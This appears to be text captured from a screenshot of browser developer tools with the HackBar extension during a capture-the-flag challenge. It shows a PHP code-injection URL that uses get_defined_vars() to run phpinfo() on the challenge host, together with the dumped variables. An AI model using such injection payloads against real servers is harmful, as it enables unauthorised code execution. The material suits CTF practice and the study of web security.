 array(2) { ["code"]=> string(34) "var_dump(pos(get_defined_vars()));" ["a"]=> string(10) "phpinfo();" }
开发者工具 — http://7dad3928.lxctf.net/?code=var_dump(pos(get_defined_vars()));&a=phpinfo();
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
QL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dad3928.lxctf.net/?code=var_dump(pos(get_defined_vars()));&a=phpinfo();
Split URL